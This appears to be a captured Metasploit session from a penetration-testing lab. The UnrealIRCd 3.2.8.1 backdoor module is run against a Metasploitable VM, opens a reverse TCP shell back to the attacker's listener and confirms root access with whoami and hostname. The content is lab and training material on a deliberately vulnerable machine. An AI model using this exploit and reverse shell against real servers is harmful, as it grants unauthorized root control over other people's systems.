 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.4:6667 - Connected to 10.0.2.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.4:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7Vs4XRI0gGb7BnGz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7Vs4XRI0gGb7BnGz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.4:58617) at 2021-05-26 07:16:28 -0400
whoami
root
hostname
metasploitable